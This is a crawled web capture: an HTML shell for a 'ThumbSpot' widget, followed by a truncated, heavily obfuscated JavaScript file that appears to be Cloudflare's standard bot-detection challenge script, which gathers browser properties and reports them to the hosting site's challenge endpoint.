<!doctype html><html lang="en"><head><meta charset="utf-8"><meta content="ie=edge" http-equiv="x-ua-compatible"><base href="/widgets/ThumbSpot/"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="robots" content="follow"><title>ThumbSpot widget</title><link href="//assets.strpst.com" rel="dns-prefetch"/><link href="//assets.strpst.com" rel="preconnect"/><link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'"/><link href="//fonts.googleapis.com" rel="dns-prefetch"/><link href="//fonts.gstatic.com" rel="dns-prefetch"/><link href="//cdnjs.cloudflare.com" rel="dns-prefetch"/><link href="//static-lvlt.xhcdn.com" rel="dns-prefetch"/><link href="//fonts.googleapis.com" rel="preconnect"/><link href="//fonts.gstatic.com" rel="preconnect" crossorigin="true"/><link href="/static/8b153673/s/widgets/ThumbSpot/main.f76e37f9fd4c62542ec4.css" rel="stylesheet"/><meta name="robots" content="follow"><script defer="defer" src="/static/8b153673/s/widgets/ThumbSpot/main.77611e5146a7bd6cd048.js"></script><script defer="defer" src="/static/8b153673/s/widgets/ThumbSpot/saretarget.9d35c88b72a0e0d942a4.js"></script><link href="/static/8b153673/s/widgets/ThumbSpot/main.f76e37f9fd4c62542ec4.css" rel="stylesheet"></head><body><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f255ad580e624e1e91cdf372c71d86cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kan365.icu/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8568
content:
window._cf_chl_opt={AKGCx8:'b'};~function(a6,to,tW,tF,tx,tc,tp,tK,a0,a2){a6=R,function(k,a,aH,a5,D,j){for(aH={k:647,a:589,D:495,j:500,E:644,b:554,Y:537,L:413},a5=R,D=k();!![];)try{if(j=parseInt(a5(aH.k))/1+-parseInt(a5(aH.a))/2+-parseInt(a5(aH.D))/3+-parseInt(a5(aH.j))/4*(parseInt(a5(aH.E))/5)+-parseInt(a5(aH.b))/6+-parseInt(a5(aH.Y))/7+parseInt(a5(aH.L))/8,a===j)break;else D.push(D.shift())}catch(E){D.push(D.shift())}}(T,389011),to=this||self,tW=to[a6(611)],tF=null,tx=tP(),tc={},tc[a6(649)]='o',tc[a6(605)]='s',tc[a6(430)]='u',tc[a6(597)]='z',tc[a6(463)]='n',tc[a6(451)]='I',tc[a6(575)]='b',tp=tc,to[a6(441)]=function(D,j,E,Y,DC,DV,DG,aO,L,z,O,U,J,B,M){if(DC={k:474,a:614,D:510,j:583,E:584,b:453,Y:501,L:584,Z:594,f:563,n:637,z:570,O:452,U:479,J:641,m:461,e:635,B:525,M:582,i:525},DV={k:526,a:641,D:502,j:492},DG={k:469,a:551,D:646,j:434,E:478,b:618,Y:445,L:440},aO=a6,L={'NSwmd':function(i,Q){return Q!==i},'sVlll':function(i,Q){return Q===i},'QKuMd':function(i,Q){return Q===i},'VvSbO':function(i,Q){return Q===i},'SCZHu':function(i,Q){return i(Q)},'PHGtm':function(i,Q){return i<Q},'aLOow':aO(DC.k),'HAjQl':function(i,Q){return i+Q},'yrldP':function(i,Q,I){return i(Q,I)}},L[aO(DC.a)](null,j)||L[aO(DC.D)](void 0,j))return Y;for(z=L[aO(DC.j)](tN,j),D[aO(DC.E)][aO(DC.b)]&&(z=z[aO(DC.Y)](D[aO(DC.L)][aO(DC.b)](j))),z=D[aO(DC.Z)][aO(DC.f)]&&D[aO(DC.n)]?D[aO(DC.Z)][aO(DC.f)](new D[(aO(DC.n))](z)):function(i,aJ,Q){for(aJ=aO,i[aJ(DV.k)](),Q=0;Q<i[aJ(DV.a)];L[aJ(DV.D)](i[Q],i[Q+1])?i[aJ(DV.j)](Q+1,1):Q+=1);return i}(z),O='nAsAaAb'.split('A'),O=O[aO(DC.z)][aO(DC.O)](O),U=0;L[aO(DC.U)](U,z[aO(DC.J)]);J=z[U],B=tA(D,j,J),O(B)?(M=B==='s'&&!D[aO(DC.m)](j[J]),L[aO(DC.e)]===L[aO(DC.B)](E,J)?L[aO(DC.M)](Z,E+J,B):M||Z(E+J,j[J])):Z(L[aO(DC.i)](E,J),B),U++);return Y;function Z(i,Q,aU){if(aU=aO,L[aU(DG.k)](aU(DG.a),aU(DG.D)))Object[aU(DG.j)][aU(DG.E)][aU(DG.b)](Y,Q)||(Y[Q]=[]),Y[Q][aU(DG.Y)](i);else return D[aU(DG.L)](j)}},tK=a6(648)[a6(470)](';'),a0=tK[a6(570)][a6(452)](tK),to[a6(437)]=function(k,D,Dp,Dc,am,j,E,Y,L,Z){for(Dp={k:471,a:641,D:431,j:608,E:431,b:558,Y:615,L:445,Z:602},Dc={k:621},am=a6,j={'fdvMs':function(n,z){return n+z},'SrFeP':function(n,z){return n===z},'RlVbN':function(n,z){return n<z},'vKlCF':function(n,z){return n(z)}},E=Object[am(Dp.k)](D),Y=0;Y<E[am(Dp.a)];Y++)if(L=E[Y],j[am(Dp.D)]('f',L)&&(L='N'),k[L]){for(Z=0;j[am(Dp.j)](Z,D[E[Y]][am(Dp.a)]);j[am(Dp.E)](-1,k[L][am(Dp.b)](D[E[Y]][Z]))&&(j[am(Dp.Y)](a0,D[E[Y]][Z])||k[L][am(Dp.L)]('o.'+D[E[Y]][Z])),Z++);}else k[L]=D[E[Y]][am(Dp.Z)](function(n,ae){return ae=am,j[ae(Dc.k)]('o.',n)})},a2=function(jl,jI,jv,jM,je,jm,aM,a,D,j,E){return jl={k:588,a:556,D:552,j:598},jI={k:473,a:640,D:423,j:432,E:532,b:524,Y:423,L:567,Z:640,f:555,n:445,z:464,O:464,U:476,J:640,m:639,e:481,B:454,M:586,i:511,v:623,d:628,Q:420,I:445,l:640},jv={k:449,a:568,D:533,j:641},jM={k:546},je={k:641,a:420,D:434,j:478,E:618,b:546,Y:478,L:478,Z:440,f:567,n:445,z:440,O:599,U:579,J:522,m:473,e:462,B:440,M:573,i:482,v:640,d:533,Q:445,I:426,l:478,s:618,o:480,W:472,F:481,g:631,h:432,H:472,G:462,V:445,C:631,y:440,P:445,x:533,X:640,c:414,S:445,A:639,N:445,K:628},jm={k:600,a:593,D:580,j:484},aM=a6,a={'mLtRS':function(b,Y){return b!==Y},'jZFvT':aM(jl.k),'BGIcO':function(b,Y){return b+Y},'QBOLZ':function(b,Y){return b<Y},'kOhuv':function(b,Y){return b>Y},'GIXOb':function(b,Y){return Y|b},'wOdGL':function(b,Y){return b==Y},'hTsDr':function(b,Y){return b(Y)},'MrymS':function(b,Y){return b<<Y},'QmgWD':function(b,Y){return b&Y},'vjfGP':function(b,Y){return b-Y},'Ekxbn':function(b,Y){return Y==b},'zbrmN':function(b,Y){return b(Y)},'TxZLV':function(b,Y){return b>Y},'QvFqo':function(b,Y){return b<Y},'HRAQW':function(b,Y){return Y==b},'BmLGN':function(b,Y){return b(Y)},'jtRjt':function(b,Y){return b&Y},'fGMAX':function(b,Y){return Y==b},'jtwmG':function(b,Y){return b&Y},'OHPGu':aM(jl.a),'SxJxV':function(b,Y){return b==Y},'dZTSU':function(b,Y){return Y!=b},'wAoui':function(b,Y){return Y==b},'zMSgU':function(b,Y){return Y*b},'DYneE':function(b,Y){return b*Y},'jBJbh':function(b,Y){return b>Y},'JMcLE':function(b,Y){return b*Y},'PrHBD':function(b,Y){return Y&b},'vQaVE':function(b,Y){return b==Y},'BRhnw':function(b,Y){return b(Y)}},D=String[aM(jl.D)],j={'h':function(b,jJ,ai,Y,L,jU){return(jJ={k:600,a:420},ai=aM,Y={},Y[ai(jm.k)]=ai(jm.a),L=Y,a[ai(jm.D)](a[ai(jm.j)],a[ai(jm.j)]))?(jU={k:593,a:420},null==j?'':E.g(b,6,function(f,av){return av=ai,av(jU.k)[av(jU.a)](f)})):b==null?'':j.g(b,6,function(f,ad){return ad=ai,L[ad(jJ.k)][ad(jJ.a)](f)})},'g':function(Y,L,Z,aQ,z,O,U,J,B,M,i,Q,I,s,o,W,F,H){if(aQ=aM,null==Y)return'';for(O={},U={},J='',B=2,M=3,i=2,Q=[],I=0,s=0,o=0;o<Y[aQ(je.k)];o+=1)if(W=Y[aQ(je.a)](o),Object[aQ(je.D)][aQ(je.j)][aQ(je.E)](O,W)||(O[W]=M++,U[W]=!0),F=a[aQ(je.b)](J,W),Object[aQ(je.D)][aQ(je.Y)][aQ(je.E)](O,F))J=F;else{if(Object[aQ(je.D)][aQ(je.L)][aQ(je.E)](U,J)){if(256>J[aQ(je.Z)](0)){for(z=0;a[aQ(je.f)](z,i);I<<=1,L-1==s?(s=0,Q[aQ(je.n)](Z(I)),I=0):s++,z++);for(H=J[aQ(je.z)](0),z=0;a[aQ(je.O)](8,z);I=a[aQ(je.U)](I<<1.99,1.78&H),a[aQ(je.J)](s,L-1)?(s=0,Q[aQ(je.n)](a[aQ(je.m)](Z,I)),I=0):s++,H>>=1,z++);}else{for(H=1,z=0;z<i;I=a[aQ(je.e)](I,1)|H,L-1==s?(s=0,Q[aQ(je.n)](a[aQ(je.m)](Z,I)),I=0):s++,H=0,z++);for(H=J[aQ(je.B)](0),z=0;a[aQ(je.O)](16,z);I=a[aQ(je.U)](I<<1,a[aQ(je.M)](H,1)),s==a[aQ(je.i)](L,1)?(s=0,Q[aQ(je.n)](Z(I)),I=0):s++,H>>=1,z++);}B--,a[aQ(je.J)](0,B)&&(B=Math[aQ(je.v)](2,i),i++),delete U[J]}else for(H=O[J],z=0;a[aQ(je.f)](z,i);I=1&H|I<<1.56,a[aQ(je.d)](s,L-1)?(s=0,Q[aQ(je.Q)](Z(I)),I=0):s++,H>>=1,z++);J=(B--,a[aQ(je.J)](0,B)&&(B=Math[aQ(je.v)](2,i),i++),O[F]=M++,a[aQ(je.I)](String,W))}if(''!==J){if(Object[aQ(je.D)][aQ(je.l)][aQ(je.s)](U,J)){if(a[aQ(je.o)](256,J[aQ(je.B)](0))){for(z=0;a[aQ(je.W)](z,i);I<<=1,a[aQ(je.F)](s,L-1)?(s=0,Q[aQ(je.Q)](a[aQ(je.g)](Z,I)),I=0):s++,z++);for(H=J[aQ(je.B)](0),z=0;8>z;I=I<<1|a[aQ(je.h)](H,1),L-1==s?(s=0,Q[aQ(je.n)](Z(I)),I=0):s++,H>>=1,z++);}else{for(H=1,z=0;a[aQ(je.H)](z,i);I=a[aQ(je.G)](I,1)|H,L-1==s?(s=0,Q[aQ(je.V)](a[aQ(je.C)](Z,I)),I=0):s++,H=0,z++);for(H=J[aQ(je.y)](0),z=0;16>z;I=a[aQ(je.U)](I<<1,a[aQ(je.M)](H,1)),s==a[aQ(je.i)](L,1)?(s=0,Q[aQ(je.P)](a[aQ(je.m)](Z,I)),I=0):s++,H>>=1,z++);}B--,a[aQ(je.x)](0,B)&&(B=Math[aQ(je.X)](2,i),i++),delete U[J]}else for(H=O[J],z=0;z<i;I=I<<1|1&H,a[aQ(je.c)](s,L-1)?(s=0,Q[aQ(je.S)](Z(I)),I=0):s++,H>>=1,z++);B--,a[aQ(je.c)](0,B)&&i++}for(H=2,z=0;z<i;I=a[aQ(je.G)](I,1)|a[aQ(je.A)](H,1),s==L-1?(s=0,Q[aQ(je.P)](Z(I)),I=0):s++,H>>=1,z++);for(;;)if(I<<=1,s==L-1){Q[aQ(je.N)](Z(I));break}else s++;return Q[aQ(je.K)]('')},'j':function(b,ji,al,Y){return ji={k:523,a:556,D:612,j:456,E:483,b:514,Y:416,L:612,Z:440},al=aM,Y={'sBGXg':function(L,Z){return L(Z)},'JPwhb':function(L,Z,aI){return aI=R,a[aI(jM.k)](L,Z)},'LfAix':al(jv.k)},a[al(jv.a)](null,b)?'':a[al(jv.D)]('',b)?null:j.i(b[al(jv.j)],32768,function(L,as){if(as=al,a[as(ji.k)]!==as(ji.a))b[as(ji.D)]>=200&&Y[as(ji.D)]<300?n(as(ji.j)):Y[as(ji.E)](z,Y[as(ji.b)](Y[as(ji.Y)],O[as(ji.L)]));else return b[as(ji.Z)](L)})},'i':function(Y,L,Z,aq,z,O,U,J,B,M,i,Q,I,s,o,W,H,F,jQ,V){for(aq=aM,z=[],O=4,U=4,J=3,B=[],Q=a[aq(jI.k)](Z,0),I=L,s=1,M=0;3>M;z[M]=M,M+=1);for(o=0,W=Math[aq(jI.a)](2,2),i=1;a[aq(jI.D)](i,W);F=a[aq(jI.j)](Q,I),I>>=1,a[aq(jI.E)](0,I)&&(I=L,Q=Z(s++)),o|=a[aq(jI.b)](0<F?1:0,i),i<<=1);switch(o){case 0:for(o=0,W=Math[aq(jI.a)](2,8),i=1;a[aq(jI.Y)](i,W);F=Q&I,I>>=1,0==I&&(I=L,Q=Z(s++)),o|=(a[aq(jI.L)](0,F)?1:0)*i,i<<=1);H=D(o);break;case 1:for(o=0,W=Math[aq(jI.Z)](2,16),i=1;W!=i;F=Q&I,I>>=1,I==0&&(I=L,Q=Z(s++)),o|=a[aq(jI.f)](0<F?1:0,i),i<<=1);H=D(o);break;case 2:return''}for(M=z[3]=H,B[aq(jI.n)](H);;)if(aq(jI.z)===aq(jI.O)){if(a[aq(jI.U)](s,Y))return'';for(o=0,W=Math[aq(jI.J)](2,J),i=1;i!=W;F=Q&I,I>>=1,0==I&&(I=L,Q=Z(s++)),o|=i*(0<F?1:0),i<<=1);switch(H=o){case 0:for(o=0,W=Math[aq(jI.J)](2,8),i=1;W!=i;F=a[aq(jI.m)](Q,I),I>>=1,a[aq(jI.e)](0,I)&&(I=L,Q=Z(s++)),o|=a[aq(jI.B)](0<F?1:0,i),i<<=1);z[U++]=D(o),H=U-1,O--;break;case 1:for(o=0,W=Math[aq(jI.Z)](2,16),i=1;i!=W;F=a[aq(jI.M)](Q,I),I>>=1,a[aq(jI.i)](0,I)&&(I=L,Q=a[aq(jI.v)](Z,s++)),o|=(0<F?1:0)*i,i<<=1);z[U++]=a[aq(jI.v)](D,o),H=U-1,O--;break;case 2:return B[aq(jI.d)]('')}if(O==0&&(O=Math[aq(jI.a)](2,J),J++),z[H])H=z[H];else if(H===U)H=M+M[aq(jI.Q)](0);else return null;B[aq(jI.I)](H),z[U++]=M+H[aq(jI.Q)](0),O--,M=H,O==0&&(O=Math[aq(jI.l)](2,J),J++)}else{if(jQ={k:577},V={'FCegs':function(C,y,P){return C(y,P)}},s=!![],!Y())return;L(function(C,ao){ao=aq,V[ao(jQ.k)](B,z,C)})}}},E={},E[aM(jl.j)]=j.h,E}(),a3();function tS(D,j,DM,af,E,Y){return DM={k:515,a:429,D:528,j:515,E:477,b:434,Y:458,L:618,Z:558,f:429},af=a6,E={},E[af(DM.k)]=function(L,Z){return L instanceof Z},E[af(DM.a)]=af(DM.D),Y=E,Y[af(DM.j)](j,D[af(DM.E)])&&0<D[af(DM.E)][af(DM.b)][af(DM.Y)][af(DM.L)](j)[af(DM.Z)](Y[af(DM.f)])}function tP(DO,aZ){return DO={k:585,a:585},aZ=a6,crypto&&crypto[aZ(DO.k)]?crypto[aZ(DO.a)]():''}function th(D2,aR,a,D,j,E,b,Y){for(D2={k:562,a:521,D:463,j:419,E:470,b:581,Y:521},aR=a6,a={},a[aR(D2.k)]=function(L,Z){return Z!==L},a[aR(D2.a)]=aR(D2.D),D=a,j=aR(D2.j)[aR(D2.E)]('|'),E=0;!![];){switch(j[E++]){case'0':b=to[aR(D2.b)];continue;case'1':return Y;case'2':if(D[aR(D2.k)](typeof Y,D[aR(D2.Y)])||Y<30)return null;continue;case'3':if(!b)return null;continue;case'4':Y=b.i;continue}break}}function tC(DD,aj,k,a,D,j){return DD={k:427,a:638,D:519,j:448},aj=a6,k={'cHNUW':function(E){return E()},'HySjI':function(E,b){return E>b}},a=3600,D=k[aj(DD.k)](tV),j=Math[aj(DD.a)](Date[aj(DD.D)]()/1e3),k[aj(DD.j)](j-D,a)?![]:!![]}function T(jP){return jP='mLtRS,__CF$cv$params,yrldP,SCZHu,Object,randomUUID,PrHBD,wtpVK,priAt,1091972JdHWfn,clientInformation,ontimeout,AdeF3,EC6n7zAxak-ftUM2gvu4PBcNQHSo0$LVJ+lIYR1XymKj5ZFWw8heb9TGqD3dOprsi,Array,SmHXG,eoyKh,symbol,deuUTQoj,kOhuv,tFQlj,iframe,map,onreadystatechange,SsBHA,string,KsWha,SSTpq3,RlVbN,rItwK,aUjz8,document,status,JBxy9,QKuMd,vKlCF,jdaTr,event,call,navigator,style,fdvMs,getPrototypeOf,BRhnw,sid,cloudflare-invisible,location,kmUwt,join,error on cf_chl_props,loading,BmLGN,DidZH,uGtGW,VjGsS,aLOow,obpVL,Set,floor,jtwmG,pow,length,addEventListener,href,73230EOZbEj,MJZop,WfIFn,533402gSzorm,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,object,TYlZ6,CzLWK,zdUNE,cdhjF,removeChild,send,contentDocument,benSb,Ungsa,catch,DOMContentLoaded,10891904blfFMS,fGMAX,detail,LfAix,stringify,LRmiB4,0|3|4|2|1,charAt,YzFaQ,kTjnw,dZTSU,source,onerror,zbrmN,cHNUW,QRZBr,Fpnmc,undefined,SrFeP,jtRjt,CnwA5,prototype,appendChild,kulGc,rxvNi8,ekUBt,cYsPP,charCodeAt,pRIb1,parent,chctx,GiXHl,push,display: none,jsd,HySjI,http-code:,iNfOG,bigint,bind,getOwnPropertyNames,JMcLE,/jsd/oneshot/d251aa49a8a3/0.8022074509158813:1769704118:bbJ8kg4_I9XgeHiucoOLVaPKlKJvrBsAVIrMrvCHzmo/,success,uQDeD,toString,body,error,isNaN,MrymS,number,OpLEw,mafWU,onload,QolBI,VBhSR,NSwmd,split,keys,QvFqo,hTsDr,d.cookie,BWlwD,jBJbh,Function,hasOwnProperty,PHGtm,TxZLV,HRAQW,vjfGP,sBGXg,jZFvT,AWEzg,AVJsp,iDwZb,ntsvY,HbLtO,TPErD,xSdEt,splice,tlZqu,tpDrM,857184EfCWAM,sdreA,dYMOo,tabIndex,api,4scBuCg,concat,sVlll,whSUI,XkkUR,log,XMLHttpRequest,urbEy,zMRpY,readyState,VvSbO,vQaVE,yMCgo,IeWWp,JPwhb,MlYuK,xhr-error,IOoDD,chRTe,now,LCyqi,rMocI,wOdGL,OHPGu,zMSgU,HAjQl,sort,isArray,[native code],OaJcn,/cdn-cgi/challenge-platform/h/,AehOx,wAoui,Ekxbn,random,/invisible/jsd,OrbMW,1830157ReNcmc,msNww,contentWindow,pkLOA2,IJhTd,VvZGI,oBegf,errorInfoObject,timeout,BGIcO,BuWaZ,EcbWs,aHaVx,open,FHFsz,fromCharCode,POST,2388408nVwQfP,DYneE,gSYPx,UsLHm,indexOf,dlmqe,function,FJulU,zDTCw,from,kdnAn,_cf_chl_opt,postMessage,QBOLZ,SxJxV,gmvCo,includes,AKGCx8,YltSK,QmgWD,createElement,boolean,nGIRR,FCegs,/b/ov1/0.8022074509158813:1769704118:bbJ8kg4_I9XgeHiucoOLVaPKlKJvrBsAVIrMrvCHzmo/,GIXOb'.split(','),T=function(){return jP},T()}function tg(k,D0,aK,a7,a,D){D0={k:634,a:652,D:652,j:629},aK={k:645,a:560,D:494,j:494,E:547,b:440,Y:561,L:445,Z:440,f:547,n:536,z:467,O:561,U:487,J:422,m:657,e:561,B:445,M:640},a7=a6,a={'UsLHm':function(j,E){return j-E},'jdaTr':function(j,E){return j(E)},'MJZop':function(j,E){return E===j},'VjGsS':function(j){return j()},'zdUNE':function(j,E,b){return j(E,b)}},D=a[a7(D0.k)](a1),a[a7(D0.a)](ty,D.r,function(j,aN,aS,aT,E,Y){if(aN={k:616},aS={k:557},aT=a7,E={'BuWaZ':function(b,Y){return b>Y},'FJulU':function(b,Y){return Y==b},'OrbMW':function(b,Y){return b<<Y},'QolBI':function(b,Y){return Y&b},'iDwZb':function(b,Y,a8){return a8=R,a[a8(aS.k)](b,Y)},'kTjnw':function(b,Y){return b-Y},'benSb':function(b,Y,a9){return a9=R,a[a9(aN.k)](b,Y)}},a[aT(aK.k)](typeof k,aT(aK.a))){if(aT(aK.D)!==aT(aK.j)){if(E[aT(aK.E)](256,TY[aT(aK.b)](0))){for(RZ=0;Ru<Rf;Rz<<=1,E[aT(aK.Y)](RO,RU-1)?(RJ=0,Rm[aT(aK.L)](Re(RB)),RM=0):Ri++,Rn++);for(Y=Rv[aT(aK.Z)](0),Rd=0;E[aT(aK.f)](8,RQ);Rl=E[aT(aK.n)](Rs,1)|E[aT(aK.z)](Y,1),E[aT(aK.O)](Rq,E[aT(aK.U)](Ro,1))?(RW=0,RF[aT(aK.L)](Rg(Rh)),Rr=0):RH++,Y>>=1,RI++);}else{for(Y=1,RG=0;RV<RC;RP=Y|Rx<<1,E[aT(aK.Y)](RX,E[aT(aK.J)](Rc,1))?(Rp=0,RS[aT(aK.L)](E[aT(aK.m)](RA,RN)),RK=0):k0++,Y=0,Ry++);for(Y=k1[aT(aK.Z)](0),k2=0;16>k3;k5=k6<<1|Y&1,E[aT(aK.e)](k7,k8-1)?(k9=0,kT[aT(aK.B)](E[aT(aK.m)](kR,kk)),kw=0):kt++,Y>>=1,k4++);}Rt--,Ra==0&&(RD=Rj[aT(aK.M)](2,RE),Rb++),delete RY[RL]}else k(j)}tH()}),D.e&&a[a7(D0.D)](tX,a7(D0.j),D.e)}function tV(Dw,aD,k,a){return Dw={k:581,a:638,D:438},aD=a6,k={'ekUBt':function(D,j){return D(j)}},a=to[aD(Dw.k)],Math[aD(Dw.a)](+k[aD(Dw.D)](atob,a.t))}function tA(D,j,E,Dl,an,Y,L,Z,n){L=(Dl={k:428,a:493,D:572,j:560,E:538,b:658,Y:649,L:572,Z:659,f:594,n:527,z:538},an=a6,Y={},Y[an(Dl.k)]=function(z,O){return z==O},Y[an(Dl.a)]=function(z,O){return z==O},Y[an(Dl.D)]=an(Dl.j),Y[an(Dl.E)]=function(z,O){return z===O},Y[an(Dl.b)]=function(z,O){return z===O},Y);try{Z=j[E]}catch(z){return'i'}if(Z==null)return Z===void 0?'u':'x';if(L[an(Dl.k)](an(Dl.Y),typeof Z))try{if(L[an(Dl.a)](L[an(Dl.L)],typeof Z[an(Dl.Z)]))return Z[an(Dl.Z)](function(){}),'p'}catch(O){}return D[an(Dl.f)][an(Dl.n)](Z)?'a':Z===D[an(Dl.f)]?'D':L[an(Dl.z)](!0,Z)?'T':L[an(Dl.b)](!1,Z)?'F':(n=typeof Z,an(Dl.j)==n?tS(D,Z)?'N':'f':tp[n]||'?')}function tH(DT,D9,aw,k,a){if(DT={k:496,a:541,D:541,j:587,E:512},D9={k:604,a:569,D:517,j:499,E:456,b:424,Y:625,L:624,Z:617,f:456,n:442,z:566,O:460,U:415,J:566,m:504},aw=a6,k={'wtpVK':function(D){return D()},'SsBHA':function(D,j){return D===j},'XkkUR':function(D){return D()},'IJhTd':aw(DT.k),'yMCgo':function(D,j){return D*j}},a=th(),null===a)return k[aw(DT.a)]!==k[aw(DT.D)]?k[aw(DT.j)](a)!==null:void 0;tF=(tF&&clearTimeout(tF),setTimeout(function(at,E,b){if(at=aw,k[at(D9.k)](at(D9.a),at(D9.D))){if(!L[at(D9.j)])return;Z===at(D9.E)?(E={},E[at(D9.b)]=at(D9.Y),E[at(D9.L)]=m.r,E[at(D9.Z)]=at(D9.f),J[at(D9.n)][at(D9.z)](E,'*')):(b={},b[at(D9.b)]=at(D9.Y),b[at(D9.L)]=B.r,b[at(D9.Z)]=at(D9.O),b[at(D9.U)]=M,e[at(D9.n)][at(D9.J)](b,'*'))}else k[at(D9.m)](tg)},k[aw(DT.E)](a,1e3)))}function a3(jG,jH,jh,jg,aW,k,a,D,j,E){if(jG={k:630,a:559,D:486,j:581,E:457,b:490,Y:497,L:509,Z:549,f:642,n:660,z:603,O:603},jH={k:651,a:497,D:509,j:630,E:603,b:633},jh={k:559,a:468,D:509,j:653,E:603},jg={k:485},aW=a6,k={'cdhjF':aW(jG.k),'AWEzg':function(b,Y,L){return b(Y,L)},'VBhSR':aW(jG.a),'CzLWK':function(b){return b()},'dYMOo':function(b,Y){return Y!==b},'uGtGW':function(b){return b()},'TPErD':aW(jG.D),'aHaVx':function(b){return b()}},a=to[aW(jG.j)],!a)return;if(!tC())return aW(jG.E)===k[aW(jG.b)]?![]:void 0;(D=![],j=function(aF){if(aF=aW,!D){if(aF(jh.k)!==k[aF(jh.a)])b(),Y[aF(jh.D)]!==k[aF(jh.j)]&&(n[aF(jh.E)]=z,O());else{if(D=!![],!tC())return;tg(function(L,ag){ag=aF,k[ag(jg.k)](a4,a,L)})}}},k[aW(jG.Y)](tW[aW(jG.L)],aW(jG.k)))?k[aW(jG.Z)](j):to[aW(jG.f)]?tW[aW(jG.f)](aW(jG.n),j):(E=tW[aW(jG.z)]||function(){},tW[aW(jG.O)]=function(ah){ah=aW,k[ah(jH.k)](E),k[ah(jH.a)](tW[ah(jH.D)],ah(jH.j))&&(tW[ah(jH.E)]=E,k[ah(jH.b)](j))})}function tN(k,Ds,az,D){for(Ds={k:501,a:471,D:622},az=a6,D=[];null!==k;D=D[az(Ds.k)](Object[az(Ds.a)](k)),k=Object[az(Ds.D)](k));return D}function tr(D4,ak,a,D){return D4={k:636},ak=a6,a={},a[ak(D4.k)]=function(j,E){return E!==j},D=a,D[ak(D4.k)](th(),null)}function a4(j,E,jy,ar,b,Y,n,L,Z,z){if(jy={k:542,a:488,D:439,j:632,E:625,b:499,Y:542,L:503,Z:641,f:558,n:445,z:602,O:456,U:424,J:632,m:624,e:617,B:456,M:442,i:566,v:424,d:617,Q:460,I:415},ar=a6,b={},b[ar(jy.k)]=ar(jy.a),b[ar(jy.D)]=function(f,n){return f===n},b[ar(jy.j)]=ar(jy.E),Y=b,!j[ar(jy.b)]){if(Y[ar(jy.Y)]===ar(jy.L)){if(n=Q[I],'f'===n&&(n='N'),l[n]){for(z=0;z<s[o[W]][ar(jy.Z)];-1===F[n][ar(jy.f)](g[h[H]][z])&&(G(V[C[y]][z])||P[n][ar(jy.n)]('o.'+x[X[c]][z])),z++);}else S[n]=A[N[K]][ar(jy.z)](function(T3){return'o.'+T3})}else return}Y[ar(jy.D)](E,ar(jy.O))?(L={},L[ar(jy.U)]=Y[ar(jy.J)],L[ar(jy.m)]=j.r,L[ar(jy.e)]=ar(jy.B),to[ar(jy.M)][ar(jy.i)](L,'*')):(Z={},Z[ar(jy.v)]=Y[ar(jy.j)],Z[ar(jy.m)]=j.r,Z[ar(jy.d)]=ar(jy.Q),Z[ar(jy.I)]=E,to[ar(jy.M)][ar(jy.i)](Z,'*'))}function R(k,w,t,a){return k=k-413,t=T(),a=t[k],a}function a1(DN,aB,D,j,E,b,Y,L){D=(DN={k:601,a:446,D:619,j:656,E:574,b:576,Y:620,L:595,Z:498,f:459,n:435,z:539,O:465,U:590,J:518,m:529,e:508,B:654},aB=a6,{'nGIRR':aB(DN.k),'SmHXG':aB(DN.a),'mafWU':function(Z,f,n,z,O){return Z(f,n,z,O)},'chRTe':aB(DN.D),'OaJcn':function(Z,f,n,z,O){return Z(f,n,z,O)},'zMRpY':aB(DN.j)});try{return j=tW[aB(DN.E)](D[aB(DN.b)]),j[aB(DN.Y)]=D[aB(DN.L)],j[aB(DN.Z)]='-1',tW[aB(DN.f)][aB(DN.n)](j),E=j[aB(DN.z)],b={},b=pRIb1(E,E,'',b),b=D[aB(DN.O)](pRIb1,E,E[aB(DN.U)]||E[D[aB(DN.J)]],'n.',b),b=D[aB(DN.m)](pRIb1,E,j[D[aB(DN.e)]],'d.',b),tW[aB(DN.f)][aB(DN.B)](j),Y={},Y.r=b,Y.e=null,Y}catch(Z){return L={},L.r={},L.e=Z,L}}function tG(k,DR,aa){return DR={k:534},aa=a6,Math[aa(DR.k)]()<k}function ty(k,a,Dz,Dn,Df,Du,aE,D,j,E,b){Dz={k:491,a:545,D:530,j:455,E:581,b:505,Y:565,L:506,Z:550,f:553,n:475,z:436,O:571,U:606,J:499,m:545,e:591,B:466,M:425,i:626,v:626,d:643,Q:643,I:499,l:564,s:655,o:598,W:417},Dn={k:516},Df={k:612,a:609,D:456,j:489,E:627,b:449},Du={k:548,a:450,D:491,j:548,E:507},aE=a6,D={'iNfOG':aE(Dz.k),'urbEy':aE(Dz.a),'rItwK':function(Y,L){return Y<L},'HbLtO':function(Y,L){return Y(L)},'kmUwt':function(Y,L){return Y+L},'BWlwD':function(Y,L){return Y+L},'kulGc':aE(Dz.D),'KsWha':aE(Dz.j),'kdnAn':function(Y){return Y()}},j=to[aE(Dz.E)],console[aE(Dz.b)](to[aE(Dz.Y)]),E=new to[(aE(Dz.L))](),E[aE(Dz.Z)](aE(Dz.f),D[aE(Dz.n)](D[aE(Dz.z)]+to[aE(Dz.Y)][aE(Dz.O)],D[aE(Dz.U)])+j.r),j[aE(Dz.J)]&&(E[aE(Dz.m)]=5e3,E[aE(Dz.e)]=function(ab,Y,L){if(ab=aE,Y={},Y[ab(Du.k)]=function(Z,f){return Z+f},L=Y,D[ab(Du.a)]!==ab(Du.D))return L[ab(Du.j)]('o.',a);else 